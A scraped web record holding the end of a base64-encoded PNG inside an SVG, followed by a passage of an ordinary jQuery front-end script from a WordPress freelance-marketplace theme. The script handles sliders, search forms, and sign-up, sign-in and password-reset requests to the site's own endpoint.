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
RK5CYII=" transform="matrix(0.3844 0 0 0.3844 0 0)">
</image>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9
body_size: 8916
content:
(function ($) {
	"use strict";

	$(window).load(function() {
		$(".exertio-loader-container").fadeOut("slow");
	});
	var localize_vars;
	if(typeof localize_vars_frontend != 'undefined')
	{
		localize_vars = localize_vars_frontend;
	}
	else
	{
		localize_vars = '';
	}
	var owl_rtl = false;
	if( localize_vars.is_rtl == true)
	{
		owl_rtl = true;
	}
	$(document).ready(function(){
		if ( $( ".project-sidebar .panel-body, .service-side .panel-body" ).length )
		{
			$(".project-sidebar .panel-body, .service-side .panel-body").niceScroll();
			$(".project-sidebar .panel-body, .service-side .panel-body").mouseover(function() {
				$(this).getNiceScroll().resize(); 
			});
		}
	});
	$(document).ready(function(){
		if ( $( ".popup-video" ).length )
		{
			jQuery("a.popup-video").YouTubePopUp( { autoplay: 0 } );
		}
		$('.post-type-change').on('change', function() {
			var post_value = this.value;
			if(post_value === "Freelancer")
			{
				$('.hero-one-form').attr('action', localize_vars.freelancer_search_link);	
			}
			if(post_value === "Employers")
			{
				$('.hero-one-form').attr('action', localize_vars.employer_search_link);	
			}
			if(post_value === "Projects")
			{
				$('.hero-one-form').attr('action', localize_vars.project_search_link);	
			}
			if(post_value === "Services")
			{
				$('.hero-one-form').attr('action', localize_vars.services_search_link);	
			}
		});
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
			$servicesInputFrom = $(".services-input-from"),
			$servicesInputTo = $(".services-input-to"),
			instance,
			min = 0,
			max = 900000000,
			from = 0,
			to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 900000000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;
				
				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);	
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}
				
				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}
				
				instance.update({
					to: val
				});
			});
		}
		if ( $( "#order_by" ).length )
		{
			$('#order_by').on('change', function() {
				$(this).closest("form").submit();
			});
			
		}
		$( ".list-style" ).on( "click", function() {
				var list_style = $(this).data('list-style');
				$("input[name=list-style]").val(list_style);
			    $(this).closest("form").submit();
			});
			
		$( ".show-skills" ).on( "click", function() {
				$( this ).parent().addClass('active');
			    $(this).hide();
			});


	});
	$.protip();
	$('select').select2();
	var $container = $('.grid');
	$container.imagesLoaded(function(){
	  $container.masonry({
		itemSelector : '.grid-item',
		percentPosition: true,
		layoutMode: 'masonry',
		transitionDuration: '0.7s',
	  });
	});
	
$(document).ready(function(){
  $("a.scroll").on('click', function(event) {
		if (this.hash !== "") {
		  event.preventDefault();
		  var hash = this.hash;
		  $('html, body').animate({
			scrollTop: $(hash).offset().top
		  }, 800, function(){
			window.location.hash = hash;
		  });
		} 
	  });
});
	
	
	$('.not_loggedin_chat_toggler').click(function(){
		$(this).find($(".fas")).addClass("fa-spinner fa-spin" );
		$(this).find($(".fas")).removeClass("fa-angle-right" );
		$.post(localize_vars.freelanceAjaxurl,{action: 'whizzchat_notloggedin'}).done(function (response)
		{
			if ( true === response.success )
			{
				toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
			}
			else
			{
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}

		})
	});
	
	if ( $( "#signup-form" ).length )
	{
		$('#password-field').passtrength({
			minChars: 4,
			tooltip:true,
			textWeak:localize_vars.pass_textWeak,
			textMedium:localize_vars.pass_textMedium,
			textStrong:localize_vars.pass_textStrong,
			textVeryStrong:localize_vars.pass_textVeryStrong,
			passwordToggle: false,
		});
	}
	$('#signup-btn').click(function(){
		if( $('form#signup-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('span.bubbles').addClass('view');
			$("#signup-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'sign_up', signup_data: $("form#signup-form").serialize(), security:$('#register_nonce').val(), redirect_id:redirect_id }).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-btn').attr("disabled", false);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					if(get_notification[3] != '')
					{
						this_value.find('span.bubbles').removeClass("view");
						$("#fl_user_id").val(get_notification[3]);
						$(".fr_resend_email").css("display", "block");
					}
					else if(get_notification[2] != '')
					{
							window.location = get_notification[2];
					}

				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$('#signup-btn').attr("disabled", false);
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

	$('.fr_send_email').click(function(){
		var val_user_id = $('#fl_user_id').val();
		var val_nonce_id = $('#register_nonce').val();
			$.post(localize_vars.freelanceAjaxurl, {action: 'sign_up_resend',user_id:val_user_id, security:val_nonce_id}).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-form').find('span.bubbles').removeClass("view");
					$('#signup-form').trigger("reset");
					setTimeout(function(){
						window.location = get_notification[2];
					}, 60000);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				else
				{
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			 });
	});
	$('#signin-btn').click(function(){
		if( $('form#signin-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#signin-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
			

		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_sign_in', signin_data: $("form#signin-form").serialize(), redirect_id:redirect_id }).done(function (response)
                    {
						var get_notification = response.split('|');
						if ($.trim(get_notification[0]) == '1')
						{
							this_value.find('div.bubbles').removeClass("view");
							toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							window.location = get_notification[2];
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#signin-btn').attr("disabled", false);
							toastr.error(get_notification[1], '', {timeOut: 80000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 800000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

$('#forget_btn').click(function(){
		if( $('form#fl-forget-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#forget_btn").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forget_pwd', forget_pwd_data: $("form#fl-forget-form").serialize(), security:$('#fl_forget_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							$('#forget_pwd').modal('hide');
							$('#fl-forget-form').trigger("reset"); 
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#forget_btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});
if(localize_vars.is_reset !="" && localize_vars.is_reset == 1)
{
	if(localize_vars.reset_status.status == false)
	{
		toastr.error(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
		$('input[name=requested_user_id]').val(localize_vars.reset_status.requested_id);
		$(window).load(function() {
			$('#mynewpass').modal('show');
		});
	}
}
	
if(localize_vars.activation_is_set !="" && localize_vars.activation_is_set == 1)
{
	if(localize_vars.activation_is_set_msg.activation_status == false)
	{
		toastr.error(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
}
$('.btn-reset-new').click(function(){
		if( $('form#mynewPass').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$(".btn-reset-new").attr("disabled", true);
